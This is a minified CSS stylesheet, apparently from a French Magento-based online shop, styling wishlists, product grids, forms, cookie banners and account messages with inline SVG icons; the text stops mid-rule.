.block-recent-posts-titre{text-transform:none}#c-selection-accueil.section{margin-bottom:0}#c-promotions-accueil.section.section-lightest{padding:0;margin:0}#c-promotions-accueil.section.section-lightest:before{content:none}#c-promotions-accueil.section.section-lightest .block.block-promotion{position:relative;padding:6rem 1.5rem;margin-top:4rem;margin-bottom:4rem}#c-promotions-accueil.section.section-lightest .block.block-promotion:before{display:block;content:'';position:absolute;top:0;left:50%;transform:translateX(-50vw);width:100vw;height:100%;background:#efebeb;z-index:-1}.products-grid.wishlist .product-items{margin-left:-1rem;margin-right:-1rem}.products-grid.wishlist .product-item{margin:0;padding:1rem;width:100%;border:0 !important}@media (min-width:767px){.products-grid.wishlist .product-item{width:50%}}@media (min-width:992px){.products-grid.wishlist .product-item{width:33.33%}}@media (min-width:1650px){.products-grid.wishlist .product-item{width:25%}}.products-grid.wishlist .product-item-info{border-bottom:0;padding:0}.products-grid.wishlist .product-item-info:hover,.products-grid.wishlist .product-item-info.active{margin:0;padding:0;border:0;box-shadow:none}.products-grid.wishlist .product-item-info:hover .product-item-inner,.products-grid.wishlist .product-item-info.active .product-item-inner{border:0;box-shadow:none}.products-grid.wishlist .product-image-container{max-width:100%}.products-grid.wishlist .product-item-photo{margin:0 0 .5rem;float:none}.products-grid.wishlist .product-item-name,.products-grid.wishlist .product-item-description,.products-grid.wishlist .product-item .price-box,.products-grid.wishlist .product-item-tooltip{margin-left:0}.products-grid.wishlist .price-box{margin:.5rem 0 !important}.products-grid.wishlist .product-item-info>a+span{position:relative;top:0;left:0}.products-grid.wishlist .product-item-info>strong+span{color:#979797;font-size:.875rem}.products-grid.wishlist .product-item-info .product-price-info-taxe{display:inline-block;vertical-align:top;color:#8630bf;font-size:.8125rem;text-transform:uppercase;display:block}.products-grid.wishlist .product-item-info .product-price-info-unitaire{color:#3d3d3d;text-transform:uppercase;font-size:.6875rem}.products-grid.wishlist .product-item-info .product-price-info-unitaire .product-price-info-taxe{display:inline-block;vertical-align:top;font-size:.625rem;color:#3d3d3d}.wishlist-index-index .pager{display:flex;justify-content:space-between;align-items:center}@media (max-width:767px){.wishlist-index-index .pager{flex-direction:column}.wishlist-index-index .pager .pages{margin-bottom:1.5rem;margin-top:1rem !important}.wishlist-index-index .pager .toolbar-amount{display:none}}.products-grid.wishlist .product-item-actions{margin:0;width:100%;text-align:right}.products-grid.wishlist .product-item-actions .action.delete{margin:-1rem 0 0}.products-grid.wishlist .product-item-actions .action.delete:before{display:none}.products-grid.wishlist .product-item-actions .action.delete svg{width:1.5rem}.actions-toolbar .action.share{display:inline-block;font-weight:700;text-transform:uppercase;text-align:center;white-space:nowrap;vertical-align:middle;user-select:none;height:3.375rem;line-height:3.375rem !important;padding:0 1.5rem !important;font-size:.875rem !important;border:0 !important;border-radius:0 !important;background:#8630bf;color:#fff !important;transition:background .4s;font-family:"Blogger Sans",sans-serif;vertical-align:text-top;box-shadow:none;background:#8630bf !important}@media (max-width:767px){.actions-toolbar .action.share{width:100%}}.actions-toolbar .action.share:hover{background:#692696 !important}.actions-toolbar .action.tocart{display:inline-block;font-weight:700;text-transform:uppercase;text-align:center;white-space:nowrap;vertical-align:middle;user-select:none;height:3.375rem;line-height:3.375rem !important;padding:0 1.5rem !important;font-size:.875rem !important;border:0 !important;border-radius:0 !important;background:#8630bf;color:#fff !important;transition:background .4s;font-family:"Blogger Sans",sans-serif;vertical-align:text-top;box-shadow:none;background:#11a45b !important}@media (max-width:767px){.actions-toolbar .action.tocart{width:100%}}.actions-toolbar .action.tocart:hover{background:#0c7641 !important}.actions-toolbar .action.back{vertical-align:text-top}.popup-product-wishlist-wrapper .modal-slide{z-index:10000}body.category-menuiseries-interieures .columns,body.category-menuiseries-exterieures .columns,body.category-menuiseries-interieures #c-image-categorie-liste-produits,body.category-menuiseries-exterieures #c-image-categorie-liste-produits{display:none}body.category-menuiseries-interieures .category-view #c-description-categorie-liste-produits,body.category-menuiseries-exterieures .category-view #c-description-categorie-liste-produits{max-width:100%}.sectionMenuiserie{margin-top:3.5rem}@media (min-width:992px){.sectionMenuiserie{margin-top:5rem}}@media (max-width:1200px){.reverseMobile .pagebuilder-column:first-child{order:2}.reverseMobile .pagebuilder-column:last-child{margin-top:0 !important;margin-bottom:3rem}}.amform-form{max-width:100%}.amform-form .field+.field{margin-top:2rem}.amform-form .field+.field.fb-h2{margin-top:4rem}.amform-form .field+.field.fb-h2+.field{margin-top:1rem}.amform-form .radio-group label+br+input,.amform-form .radio-group label+br+input+label{margin-top:.5rem}.amform-form .checkbox-group .label{margin-bottom:0}.amform-form .checkbox-group .amform-groupv2{width:100%}@media (min-width:767px){.amform-form .checkbox-group .amform-groupv2{width:50%}}@media (min-width:992px){.amform-form .checkbox-group .amform-groupv2{width:25%}}.amform-form .fieldset .fields .field.form-group{margin-bottom:0}.amform-form .fieldset .fields .amform-layout-two{max-width:100%;margin-left:0;margin-right:0}@media (min-width:767px){.amform-form .fieldset .fields .amform-layout-two{max-width:calc(50% - 1rem);margin-right:1rem}.amform-form .fieldset .fields .amform-layout-two+.amform-layout-two{margin-top:0;margin-right:0;margin-left:1rem}.amform-form .fieldset .fields .amform-layout-two+.amform-layout-two+.amform-layout-two{margin-right:1rem;margin-left:0}.amform-form .fieldset .fields .amform-layout-two+.amform-layout-two+.amform-layout-two+.amform-layout-two{margin-top:0;margin-right:0;margin-left:1rem}.amform-form .fieldset .fields .amform-layout-two+.amform-layout-two+.amform-layout-two+.amform-layout-two+.amform-layout-two{margin-right:1rem;margin-left:0}.amform-form .fieldset .fields .amform-layout-two+.amform-layout-two+.amform-layout-two+.amform-layout-two+.amform-layout-two+.amform-layout-two{margin-top:0;margin-right:0;margin-left:1rem}}.amform-form .fb-number:not(.amform-layout-two){max-width:100%}.amform-form .fb-checkbox:nth-last-child(2) .fb-checkbox-group-label{display:none}.amform-form .action.primary{background:#8630bf}.amform-form .action.primary:hover{background:#692696}.amform-form .amcform-toolbar{margin-top:2rem;text-align:center}.form-group .required{color:#151515}body:not(.cms-home) .page-main .pagebuilder-slider,.category-view .pagebuilder-slider{position:relative}body:not(.cms-home) .page-main .pagebuilder-slider .pagebuilder-slide-wrapper,.category-view .pagebuilder-slider .pagebuilder-slide-wrapper{height:0;padding-bottom:56.25%}body:not(.cms-home) .page-main .pagebuilder-slider .slick-arrow,.category-view .pagebuilder-slider .slick-arrow{display:flex;align-items:center;justify-content:center;position:absolute;top:0;right:0;left:auto !important;width:2.125rem;height:2.125rem;transform:translateY(-50%) !important;opacity:1;transition:background .4s}@media (min-width:767px){body:not(.cms-home) .page-main .pagebuilder-slider .slick-arrow,.category-view .pagebuilder-slider .slick-arrow{width:3.125rem;height:3.125rem}}body:not(.cms-home) .page-main .pagebuilder-slider .slick-arrow.slick-prev,.category-view .pagebuilder-slider .slick-arrow.slick-prev{right:3rem;background:#11a45b url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8.391' height='15.383' viewBox='0 0 8.391 15.383'%3E %3Cpath id='caret-left' d='M16.692,20.383h0a.7.7,0,0,1-.494-.2L9.2,13.186a.7.7,0,0,1,0-.989L16.2,5.2a.7.7,0,1,1,.989.989l-6.5,6.5,6.5,6.5a.7.7,0,0,1-.494,1.194Z' transform='translate(-9 -5)' fill='%23fff'/%3E %3C/svg%3E") no-repeat center/20% !important}@media (min-width:767px){body:not(.cms-home) .page-main .pagebuilder-slider .slick-arrow.slick-prev,.category-view .pagebuilder-slider .slick-arrow.slick-prev{right:3.5rem}}body:not(.cms-home) .page-main .pagebuilder-slider .slick-arrow.slick-next,.category-view .pagebuilder-slider .slick-arrow.slick-next{background:#11a45b url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8.391' height='15.383' viewBox='0 0 8.391 15.383'%3E %3Cpath id='caret-left' d='M16.692,20.383h0a.7.7,0,0,1-.494-.2L9.2,13.186a.7.7,0,0,1,0-.989L16.2,5.2a.7.7,0,1,1,.989.989l-6.5,6.5,6.5,6.5a.7.7,0,0,1-.494,1.194Z' transform='translate(17.391 20.383) rotate(180)' fill='%23fff'/%3E %3C/svg%3E") no-repeat center/20% !important}body:not(.cms-home) .page-main .pagebuilder-slider .slick-arrow:hover,.category-view .pagebuilder-slider .slick-arrow:hover{background-color:#0c7641 !important;opacity:1}.bandeau [data-content-type=slide]>[data-element=link],.bandeau [data-content-type=slide]>[data-element=empty_link]{color:#fff !important}@media (max-width:767px){.bandeau .pagebuilder-overlay,.bandeau .pagebuilder-slide-wrapper,.bandeau .slick-slider{height:36rem}}.bandeau img{position:absolute;top:0;left:0;width:100%;height:100%}.bandeau img.imgDesktop{display:none}@media (min-width:992px){.bandeau img.imgDesktop{display:block}}.bandeau img.imgMobile{display:block}@media (min-width:992px){.bandeau img.imgMobile{display:none}}.bandeau .pagebuilder-poster-content a{display:inline-block;font-weight:700;text-transform:uppercase;text-align:center;white-space:nowrap;vertical-align:middle;user-select:none;height:3.375rem;line-height:3.375rem !important;padding:0 1.5rem !important;font-size:.875rem !important;border:0 !important;border-radius:0 !important;color:#fff !important;transition:background .4s;font-family:"Blogger Sans",sans-serif;background:#8630bf}@media (max-width:767px){.bandeau .pagebuilder-poster-content a{width:100%}}.bandeau .pagebuilder-poster-content a:hover{background:#692696}.column.main .bandeau .pagebuilder-poster-content a:not([class]):not(:hover):visited{color:#fff !important}.widget-product-carousel .slick-track{margin-left:0 !important}.category-view .block-recent-posts{margin:1rem 0 0}@media (min-width:992px){.category-view .block-recent-posts{margin:1rem -1rem 0}.category-view .block-recent-posts .block-recent-posts-item{flex:0 0 33.33%;width:33.33%;flex-direction:column;padding:0 1rem}.category-view .block-recent-posts .block-recent-posts-item .block-recent-posts-link,.category-view .block-recent-posts .block-recent-posts-item .recent-post-featured-image-link{width:100%;padding:0}.category-view .block-recent-posts .block-recent-posts-item .block-recent-posts-link{margin-top:1rem;height:auto}}@media (min-width:1200px){body.page-layout-inspiration_destination .block-recent-posts .block-recent-posts-item{flex:0 0 100%;width:100%;flex-direction:column}body.page-layout-inspiration_destination .block-recent-posts .block-recent-posts-link,body.page-layout-inspiration_destination .block-recent-posts .recent-post-featured-image-link{width:100%;padding:0}body.page-layout-inspiration_destination .block-recent-posts .recent-post-featured-image-link{height:16rem;max-height:16rem;flex:0 0 16rem}body.page-layout-inspiration_destination .block-recent-posts .block-recent-posts-link{margin-top:1rem;height:auto}body.page-layout-inspiration_destination .block-recent-posts img{background-color:#e4dede}}.detail-blog-contenu [data-content-type=row]+[data-content-type=row]{margin-top:4rem}.detail-blog-contenu [data-content-type=text]+[data-content-type=image]{margin-top:2rem !important}.block-blog-recent-post{margin-bottom:0}.block.block-photo-slider ul.photos-slick .slick-track{display:flex;flex-wrap:wrap;width:100% !important;margin:0 -.5rem}.block.block-photo-slider ul.photos-slick .slick-track .slick-slide{width:33.33% !important;padding:.5rem}body.cms-home .block.block-photo-slider ul.photos-slick .slick-track .slick-slide{width:50% !important}.block.block-photo-slider ul.photos-slick .slick-track .photo-caption{display:none !important}.widget-desktop .widget-button-follow-on-instagram .widget-button-follow-on-instagram-border{background:0 0 !important;border:1px solid #979797}.widget-detail-title{font-family:"Roboto",sans-serif !important;font-style:normal !important;font-size:1rem !important;color:#151515 !important}@media (min-width:0) and (max-width:767px){.widget-detail-container{margin-top:3rem}}@media (min-width:767px){.widget-detail-image{max-height:50vh;min-height:50vh}}@media (min-width:0) and (max-width:767px){.widget-detail-image{min-height:calc(-50vh) !important;width:100% !important}}@media (min-width:0) and (max-width:767px){.widget-detail-right{max-height:25vh !important}}@media (min-width:0) and (max-width:767px){#widget-detail-close{background-color:#fff}}@media (min-width:992px){.amgdprcookie-bar-container .amgdprcookie-policy{max-width:850px}.amgdprcookie-bar-block{position:relative;padding-top:1rem}.amgdprcookie-bar-container .amgdprcookie-buttons-block{display:flex;flex-direction:row;justify-content:flex-end}.amgdprcookie-button.-allow{margin-left:1rem;order:2}.amgdprcookie-buttons-block .amgdprcookie-button.-allow,.amgdprcookie-buttons-block .amgdprcookie-button.-save{flex:0 0 auto}}.amgdprcookie-button.-decline{margin-top:1rem;color:#979797;text-transform:none;font-weight:400;font-size:.875rem;letter-spacing:0;order:3}@media (min-width:992px){.amgdprcookie-button.-decline{position:absolute;top:-1.25rem;right:-4rem;margin-top:0}}@media (min-width:992px) and (min-width:1300px){.amgdprcookie-button.-decline{right:-8rem}}.amgdprcookie-button.-decline:after{content:"";position:relative;top:-1px;margin-left:.5rem;display:inline-block;vertical-align:middle;width:10px;height:10px;background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='10.348' height='10.348' viewBox='0 0 10.348 10.348'%3E %3Cpath id='x' d='M16.2,15.464a.518.518,0,0,1-.732.732h0l-4.29-4.29L6.882,16.2a.518.518,0,0,1-.732-.732h0l4.29-4.29L6.15,6.883a.518.518,0,0,1,.732-.732h0l4.29,4.29,4.29-4.29a.518.518,0,0,1,.732.732h0l-4.29,4.29Z' transform='translate(-5.999 -6)' fill='%23979797'/%3E %3C/svg%3E")}.cms-cookie-settings .amgdprcookie-main-wrapper{max-width:1280px;margin:auto;padding:0 1.5rem}@media (min-width:1650px){.cms-cookie-settings .amgdprcookie-main-wrapper{max-width:1554px}}.amgdprcookie-main-wrapper .amgdprcookie-head{color:#151515;font-family:"Blogger Sans",sans-serif;text-transform:uppercase;font-weight:700}@media (max-width:992px){.amgdprcookie-main-wrapper .amgdprcookie-top{display:block !important}.amgdprcookie-main-wrapper .amgdprcookie-head{display:block;margin-bottom:2rem;font-size:26px}.amgdprcookie-main-wrapper .amgdprcookie-btn:first-child{margin-left:0}}.amgdprcookie-main-wrapper .amgdprcookie-btn{display:inline-block;font-weight:700;text-transform:uppercase;text-align:center;white-space:nowrap;vertical-align:middle;user-select:none;height:3.375rem;line-height:3.375rem !important;padding:0 1.5rem !important;font-size:.875rem !important;border:0 !important;border-radius:0 !important;background:#8630bf;color:#fff !important;transition:background .4s;font-family:"Blogger Sans",sans-serif;box-shadow:none;background:#8630bf !important}@media (max-width:767px){.amgdprcookie-main-wrapper .amgdprcookie-btn{width:100%}}.amgdprcookie-main-wrapper .amgdprcookie-btn:hover{background:#692696 !important}.amgdprcookie-groups-modal .amgdprcookie-done{width:auto}.amgdprcookie-cookie-container{box-shadow:none !important}.amgdprcookie-cookie-container .amgdprcookie-header,.amgdprcookie-cookie-container .amgdprcookie-text{padding:0 !important}.sectionReassurance,#c-reassurance-detail-produit,#c-reassurance-liste-produits,#c-reassurance-panier{margin-top:4rem;margin-bottom:1rem;padding-top:4rem;padding-left:1.5rem;padding-right:1.5rem;max-width:100%;border-top:.0625rem solid #e4dede;clear:both}.sectionReassurance img,#c-reassurance-detail-produit img,#c-reassurance-liste-produits img,#c-reassurance-panier img{border-radius:50% !important;overflow:hidden}.sectionReassurance [data-content-type=text],#c-reassurance-detail-produit [data-content-type=text],#c-reassurance-liste-produits [data-content-type=text],#c-reassurance-panier [data-content-type=text]{margin-top:0 !important}.sectionReassurance p,#c-reassurance-detail-produit p,#c-reassurance-liste-produits p,#c-reassurance-panier p{width:100%;font-size:.875rem;text-transform:none;font-weight:400;font-family:"Roboto",sans-serif;text-align:center}.sectionReassurance .titre6,#c-reassurance-detail-produit .titre6,#c-reassurance-liste-produits .titre6,#c-reassurance-panier .titre6{margin-top:0 !important}#c-reassurance-liste-produits{max-width:100%;margin-left:0}.sectionReassurance{margin-bottom:4rem}.inspiration_destination .pagebuilder-slide-wrapper{min-height:0 !important;padding-bottom:0 !important}.inspiration_destination .pagebuilder-slider{min-height:30rem !important}.inspiration_destination .pagebuilder-slider a{position:relative;display:block;max-height:30rem;overflow:hidden}.inspiration_destination .pagebuilder-slider a img{width:100%;height:100% !important;object-fit:cover;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.inspiration_destination .product-items .slick-track{padding-top:15px !important}.inspiration_destination .produitSeul .slick-track{width:100% !important}.inspiration_destination .produitSeul .slick-track .slick-slide:only-child{width:100% !important}.inspiration_destination .produitSeul .slick-track .slick-slide:only-child .product-item{max-width:100% !important}@media (max-width:992px){.tableauDocuments .col.actions{padding-top:0 !important}.tableauDocuments .action.pdf{width:3rem !important}.tableauDocuments .action.pdf:before{display:inline-block}}@media (max-width:992px){.account .table-wrapper .table td.actions .view{position:relative;display:inline-block;vertical-align:middle;width:3rem;height:3rem;background:#11a45b}.account .table-wrapper .table td.actions .view:before{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14.281' height='17.526' viewBox='0 0 14.281 17.526'%3E %3Cpath id='clipboard-text' d='M17.982,3.3H16.035V2.649A.649.649,0,0,0,15.386,2H8.895a.649.649,0,0,0-.649.649h0V3.3H6.3A1.3,1.3,0,0,0,5,4.6V18.228a1.3,1.3,0,0,0,1.3,1.3H17.982a1.3,1.3,0,0,0,1.3-1.3V4.6a1.3,1.3,0,0,0-1.3-1.3Zm-8.439,0h5.193V5.246H9.544Zm8.439,14.93H6.3V4.6H8.246v1.3a.649.649,0,0,0,.649.649h6.491a.649.649,0,0,0,.649-.649h0V4.6h1.947Z' transform='translate(-5 -2)' fill='%23ffffff'/%3E %3C/svg%3E") no-repeat center/contain}.account .table-wrapper .table td.actions .view:hover:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14.281' height='17.526' viewBox='0 0 14.281 17.526'%3E %3Cpath id='clipboard-text' d='M17.982,3.3H16.035V2.649A.649.649,0,0,0,15.386,2H8.895a.649.649,0,0,0-.649.649h0V3.3H6.3A1.3,1.3,0,0,0,5,4.6V18.228a1.3,1.3,0,0,0,1.3,1.3H17.982a1.3,1.3,0,0,0,1.3-1.3V4.6a1.3,1.3,0,0,0-1.3-1.3Zm-8.439,0h5.193V5.246H9.544Zm8.439,14.93H6.3V4.6H8.246v1.3a.649.649,0,0,0,.649.649h6.491a.649.649,0,0,0,.649-.649h0V4.6h1.947Z' transform='translate(-5 -2)' fill='%23ffffff'/%3E %3C/svg%3E") no-repeat center/contain}#c-adresses-compte-client .block-dashboard-addresses .block-title .action.edit{margin-top:unset}}#filtre-commande .field input{background-image:url('../images/icon-calendar.png')}.account .data.table .col.actions .action.delete,[class^=sales-guest-] .data.table .col.actions .action.delete,.sales-guest-view .data.table .col.actions .action.delete{color:#979797}.login-container .block .block-title{font-size:1rem}#client-check-success{margin-top:1rem}.dashboard-club{margin-top:4rem;padding:1.25rem;border-radius:.375rem;border:.0625rem solid #8630bf;display:flex;flex-wrap:wrap}.dashboard-club-image{flex:0 0 100%;display:flex;align-items:center;background:#efebeb;border-radius:.375rem;padding:0 1rem}@media (min-width:767px){.dashboard-club-image{flex:0 0 25%}}.dashboard-club-texte{flex:0 0 100%;padding:1.25rem}@media (min-width:767px){.dashboard-club-texte{flex:0 0 75%;padding-left:3rem}}.dashboard-club .lib-h4{color:#8630bf}.dashboard-club .btn{margin-top:.75rem}.customer-souscompte-succes .column.main p{font-size:1rem}body.customer-account-logoutsuccess .page-main{margin:5rem auto 8rem}body.customer-account-logoutsuccess .page-title-wrapper{margin-bottom:1rem}.messages.page .messages{top:4.5rem}@media (min-width:992px){.messages.page .messages{top:8.5rem}}@media (min-width:1200px){.messages.page .messages{top:14rem}}.messages.page>div:nth-child(2) .message.success,.block-authentication .message.success,.messages.page>div:nth-child(2) .message.info,.block-authentication .message.info{background:#11a45b}.messages.page>div:nth-child(2) .message.success:before,.block-authentication .message.success:before{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='19.458' height='13.536' viewBox='0 0 19.458 13.536'%3E %3Cpath id='check' d='M11.768,21.536h0a.841.841,0,0,1-.6-.248L5.248,15.367a.846.846,0,1,1,1.2-1.2l5.324,5.323L23.013,8.249a.846.846,0,0,1,1.2,1.2h0L12.367,21.29a.841.841,0,0,1-.6.248h0Z' transform='translate(-5 -8.002)' fill='%2311a45b'/%3E %3C/svg%3E")}.messages.page>div:nth-child(2) .message.info:before,.block-authentication .message.info:before{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='6.102' height='14.421' viewBox='0 0 6.102 14.421'%3E %3Cpath id='Tracé_1691' data-name='Tracé 1691' d='M17.55,11.342a1.484,1.484,0,0,0-1.068-.534A5.459,5.459,0,0,0,13.492,12.2a1.033,1.033,0,0,0,0,1.5,1.144,1.144,0,0,0,1.5.107c-.214.427-.427.961-.641,1.388-1.175,2.884-1.6,3.952-1.068,4.7a1.484,1.484,0,0,0,1.068.534,5.459,5.459,0,0,0,2.991-1.388,1.033,1.033,0,0,0,0-1.5,1.144,1.144,0,0,0-1.5-.107c.214-.427.427-.961.641-1.388C17.658,13.158,18.085,12.09,17.55,11.342Zm1.6-3.2A2.137,2.137,0,1,1,17.016,6,2.137,2.137,0,0,1,19.153,8.137Z' transform='translate(-13.051 -6)' fill='%2311a45b'/%3E %3C/svg%3E")}.messages.page>div:nth-child(2) .message.warning,.block-authentication .message.warning,.messages.page>div:nth-child(2) .message.danger,.block-authentication .message.danger,.messages.page>div:nth-child(2) .message.error,.block-authentication .message.error{background:#8630bf}.messages.page>div:nth-child(2) .message.warning:before,.block-authentication .message.warning:before,.messages.page>div:nth-child(2) .message.danger:before,.block-authentication .message.danger:before,.messages.page>div:nth-child(2) .message.error:before,.block-authentication .message.error:before{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18.592' height='16.6' viewBox='0 0 18.592 16.6'%3E %3Cpath id='warning' d='M10.634,12.961V8.976a.664.664,0,1,1,1.328,0h0v3.984a.664.664,0,1,1-1.328,0Zm.664,1.992a1,1,0,1,0,1,1h0a1,1,0,0,0-1-1ZM20.326,18.6a1.974,1.974,0,0,1-1.714,1H4a1.993,1.993,0,0,1-1.719-3l-.005.009,7.3-12.616a1.992,1.992,0,0,1,3.443-.009l.005.009,7.3,12.616a1.974,1.974,0,0,1,0,2l.005-.009Zm-1.151-1.328-7.3-12.616a.664.664,0,0,0-1.147,0l0,0-7.3,12.616a.653.653,0,0,0-.089.333A.664.664,0,0,0,4,18.272H18.6a.664.664,0,0,0,.573-1l0,0Z' transform='translate(-2.003 -3)' fill='%238630BF'/%3E %3C/svg%3E")}.account,#minicart-content-wrapper,.checkout-index-index,.cart.table-wrapper .item,.messages.page>.messages,.block-authentication .messages{position:relative;top:0}.account .message,#minicart-content-wrapper .message,.checkout-index-index .message,.cart.table-wrapper .item .message,.messages.page>.messages .message,.block-authentication .messages .message{margin-bottom:.5rem;padding:1rem 1rem 1rem 4rem;color:#fff;font-size:1rem;line-height:1.2}.account .message:before,#minicart-content-wrapper .message:before,.checkout-index-index .message:before,.cart.table-wrapper .item .message:before,.messages.page>.messages .message:before,.block-authentication .messages .message:before{display:block;content:"";width:2.25rem;height:2.25rem;border-radius:50%;position:absolute;top:50%;transform:translateY(-50%);left:1rem;background-color:#fff;background-repeat:no-repeat;background-position:center}.account .message.success,#minicart-content-wrapper .message.success,.checkout-index-index .message.success,.cart.table-wrapper .item .message.success,.messages.page>.messages .message.success,.block-authentication .messages .message.success,.account .message.info,#minicart-content-wrapper .message.info,.checkout-index-index .message.info,.cart.table-wrapper .item .message.info,.messages.page>.messages .message.info,.block-authentication .messages .message.info{background:#11a45b}.account .message.success:before,#minicart-content-wrapper .message.success:before,.checkout-index-index .message.success:before,.cart.table-wrapper .item .message.success:before,.messages.page>.messages .message.success:before,.block-authentication .messages .message.success:before{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='19.458' height='13.536' viewBox='0 0 19.458 13.536'%3E %3Cpath id='check' d='M11.768,21.536h0a.841.841,0,0,1-.6-.248L5.248,15.367a.846.846,0,1,1,1.2-1.2l5.324,5.323L23.013,8.249a.846.846,0,0,1,1.2,1.2h0L12.367,21.29a.841.841,0,0,1-.6.248h0Z' transform='translate(-5 -8.002)' fill='%2311a45b'/%3E %3C/svg%3E")}.account .message.info:before,#minicart-content-wrapper .message.info:before,.checkout-index-index .message.info:before,.cart.table-wrapper .item .message.info:before,.messages.page>.messages .message.info:before,.block-authentication .messages .message.info:before{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='6.102' height='14.421' viewBox='0 0 6.102 14.421'%3E %3Cpath id='Tracé_1691' data-name='Tracé 1691' d='M17.55,11.342a1.484,1.484,0,0,0-1.068-.534A5.459,5.459,0,0,0,13.492,12.2a1.033,1.033,0,0,0,0,1.5,1.144,1.144,0,0,0,1.5.107c-.214.427-.427.961-.641,1.388-1.175,2.884-1.6,3.952-1.068,4.7a1.484,1.484,0,0,0,1.068.534,5.459,5.459,0,0,0,2.991-1.388,1.033,1.033,0,0,0,0-1.5,1.144,1.144,0,0,0-1.5-.107c.214-.427.427-.961.641-1.388C17.658,13.158,18.085,12.09,17.55,11.342Zm1.6-3.2A2.137,2.137,0,1,1,17.016,6,2.137,2.137,0,0,1,19.153,8.137Z' transform='translate(-13.051 -6)' fill='%2311a45b'/%3E %3C/svg%3E")}.account .message.warning,#minicart-content-wrapper .message.warning,.checkout-index-index .message.warning,.cart.table-wrapper .item .message.warning,.messages.page>.messages .message.warning,.block-authentication .messages .message.warning,.account .message.danger,#minicart-content-wrapper .message.danger,.checkout-index-index .message.danger,.cart.table-wrapper .item .message.danger,.messages.page>.messages .message.danger,.block-authentication .messages .message.danger,.account .message.error,#minicart-content-wrapper .message.error,.checkout-index-index .message.error,.cart.table-wrapper .item .message.error,.messages.page>.messages .message.error,.block-authentication .messages .message.error,.account .message.notice,#minicart-content-wrapper .message.notice,.checkout-index-index .message.notice,.cart.table-wrapper .item .message.notice,.messages.page>.messages .message.notice,.block-authentication .messages .message.notice{background:#8630bf}.account .message.warning:before,#minicart-content-wrapper .message.warning:before,.checkout-index-index .message.warning:before,.cart.table-wrapper .item .message.warning:before,.messages.page>.messages .message.warning:before,.block-authentication .messages .message.warning:before,.account .message.danger:before,#minicart-content-wrapper .message.danger:before,.checkout-index-index .message.danger:before,.cart.table-wrapper .item .message.danger:before,.messages.page>.messages .message.danger:before,.block-authentication .messages .message.danger:before,.account .message.error:before,#minicart-content-wrapper .message.error:before,.checkout-index-index .message.error:before,.cart.table-wrapper .item .message.error:before,.messages.page>.messages .message.error:before,.block-authentication .messages .message.error:before,.account .message.notice:before,#minicart-content-wrapper .message.notice:before,.checkout-index-index .message.notice:before,.cart.table-wrapper .item .message.notice:before,.messages.page>.messages .message.notice:before,.block-authentication .messages .message.notice:before{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18.592' height='16.6' viewBox='0 0 18.592 16.6'%3E %3Cpath id='warning' d='M10.634,12.961V8.976a.664.664,0,1,1,1.328,0h0v3.984a.664.664,0,1,1-1.328,0Zm.664,1.992a1,1,0,1,0,1,1h0a1,1,0,0,0-1-1ZM20.326,18.6a1.974,1.974,0,0,1-1.714,1H4a1.993,1.993,0,0,1-1.719-3l-.005.009,7.3-12.616a1.992,1.992,0,0,1,3.443-.009l.005.009,7.3,12.616a1.974,1.974,0,0,1,0,2l.005-.009Zm-1.151-1.328-7.3-12.616a.664.664,0,0,0-1.147,0l0,0-7.3,12.616a.653.653,0,0,0-.089.333A.664.664,0,0,0,4,18.272H18.6a.664.664,0,0,0,.573-1l0,0Z' transform='translate(-2.003 -3)' fill='%238630BF'/%3E %3C/svg%3E")}.account .message>br:first-of-type,#minicart-content-wrapper .message>br:first-of-type,.checkout-index-index .message>br:first-of-type,.cart.table-wrapper .item .message>br:first-of-type,.messages.page>.messages .message>br:first-of-type,.block-authentication .messages .message>br:first-of-type{display:none}.account .message span~span,#minicart-content-wrapper .message span~span,.checkout-index-index .message span~span,.cart.table-wrapper .item .message span~span,.messages.page>.messages .message span~span,.block-authentication .messages .message span~span{display:block;margin-top:.25rem;font-size:.875rem}.account .message>*:first-child:before,#minicart-content-wrapper .message>*:first-child:before,.checkout-index-index .message>*:first-child:before,.cart.table-wrapper .item .message>*:first-child:before,.messages.page>.messages .message>*:first-child:before,.block-authentication .messages .message>*:first-child:before{display:none}#minicart-content-wrapper .message{font-size:.875rem;font-weight:400;text-align:left}.cart.table-wrapper .item .message{margin-top:1rem;margin-bottom:0;max-width:15rem;font-size:.875rem}.amcform-gdpr{margin-left:1.5rem !important}.amcform-gdpr label{font-weight:400 !important}.amcform-gdpr .amform-checkbox{position:absolute !important;left:-1.5rem !important}.amform-form .amcform-gdpr>.label>.amform-checkbox{z-index:1}input[type=radio]{flex:0 0 1.25rem}@media (max-width:992px){body .opc-sidebar+.modal-custom-overlay,body._has-modal-custom .opc-sidebar+.modal-custom-overlay{top:auto;bottom:0;height:100%}body .opc-sidebar+.modal-custom-overlay:before,body._has-modal-custom .opc-sidebar+.modal-custom-overlay:before{content:"";position:absolute;top:9rem;right:1.5rem;width:3rem;height:3rem;font-size:1.25rem;background-image:url("data:image/svg+xml,%3Csvg version='1.1' id='Calque_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' style='enable-background:new 0 0 32 32;' xml:space='preserve'%3E %3Cstyle type='text/css'%3E .st0%7Bfill:%23FFFFFF;%7D %3C/style%3E %3Cpath class='st0' d='M25.7,24.3c0.2,0.2,0.3,0.4,0.3,0.7c0,0.6-0.4,1-1,1c-0.3,0-0.5-0.1-0.7-0.3l0,0L16,17.4l-8.3,8.3 C7.5,25.9,7.3,26,7,26c-0.6,0-1-0.4-1-1c0-0.3,0.1-0.5,0.3-0.7l0,0l8.3-8.3L6.3,7.7C6.1,7.5,6,7.3,6,7c0-0.6,0.4-1,1-1 